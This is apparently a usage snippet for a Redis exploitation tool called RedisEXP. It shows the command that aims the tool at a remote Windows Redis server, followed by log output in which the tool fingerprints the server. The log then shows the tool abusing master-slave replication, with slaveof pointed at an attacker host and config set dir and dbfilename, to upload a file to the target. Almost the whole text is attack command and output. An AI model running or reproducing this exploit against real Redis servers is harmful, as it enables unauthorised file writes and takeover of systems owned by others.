 .\main.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -rfile dump.rdb -lfile dump.rdb -upload
REDIS EXP
2022/05/06 22:42:25 [+] 获取 Redis 基本信息
2022/05/06 22:42:25 [*] os:Windows
2022/05/06 22:42:25 [*] redis_version:4.0.14.2
2022/05/06 22:42:25 [*] C:\Users\Administrator\Desktop\Redis-x64-4.0.14.2
2022/05/06 22:42:25 [*] upload.exe
2022/05/06 22:42:25 [+] 正在上传文件
2022/05/06 22:42:25 [+] slaveof 192.168.211.1 21000
2022/05/06 22:42:25 [*] OK
2022/05/06 22:42:25 [+] config set dir .
2022/05/06 22:42:25 [*] OK
2022/05/06 22:42:25 [+] config set dbfilename dump.rdb
2022/05/06 22:42:25 [*] OK
2022/05/06 22:42:25 [+] 开启TCP服务
2022/05/06 22:42:25 [+] 0.0.0.0:21000
2022/05/06 22:42:26 [+] 192.168.211.131:55913
2022/05/06 22:43:10 [*] 文件上传成功: dump.rdb
2022/05/06 22:43:10 [+] 尝试关闭主从
2022/05/06 22:43:10 [+] slaveof no one
2022/05/06 22:43:10 [*] OK
~\Desktop\RedisEXP-main\cmd